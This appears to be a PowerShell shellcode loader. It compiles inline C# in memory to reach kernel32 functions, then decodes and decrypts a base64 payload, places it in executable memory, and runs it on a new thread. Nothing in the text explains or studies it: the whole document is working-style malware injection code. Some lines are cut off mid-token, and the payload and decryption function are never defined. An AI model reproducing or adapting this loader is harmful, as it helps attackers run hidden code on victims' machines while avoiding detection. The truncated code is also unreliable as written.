 $assembly = @"
using System;
using System.Runtime.InteropServices;
namespace inject {
public class func {
[Flags] public enum AllocationType { Commit = 0x1000, Reserve = 0x2000 }
[Flags] public enum MemoryProtection { ExecuteReadWrite = 0x40 }
[Flags] public enum Time : uint { Infinite = 0xFFFFFFFF }
[DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")] public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpPa
[DllImport("kernel32.dll")] public static extern int WaitForSingleObject(IntPtr hHandle, Time dwMilliseconds);
}
}
"@
$compiler = New-Object Microsoft.CSharp.CSharpCodeProvider
$params = New-Object System.CodeDom.Compiler.CompilerParameters
$params.ReferencedAssemblies.AddRange(@("System.dll", [PsObject].Assembly.Location))
$params.GenerateInMemory = $True
$result = $compiler.CompileAssemblyFromSource($params, $assembly)
$payload_arr = [Convert]::FromBase64String($payload)
$payload_b = Decrypt($payload_arr)
$payload_str = [System.Text.Encoding]::ASCII.GetString($payload_b)
[Byte[]]$var_code = [System.Convert]::FromBase64String($payload_str)
$buffer = [inject.func]::VirtualAlloc(0, $var_code.Length + 1, [inject.func+AllocationType]::Reserve -bOr [inject.func+AllocationType]::Commit, [inject.func+Mem
if ([Bool]!$buffer) {
$global:result = 3;
return
}
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $buffer, $var_code.Length)
[IntPtr] $thread = [inject.func]::CreateThread(0, 0, $buffer, 0, 0, 0)
if ([Bool]!$thread) {
$global:result = 7;
return
}
$result2 = [inject.func]::WaitForSingleObject($thread, [inject.func+Time]::Infinite)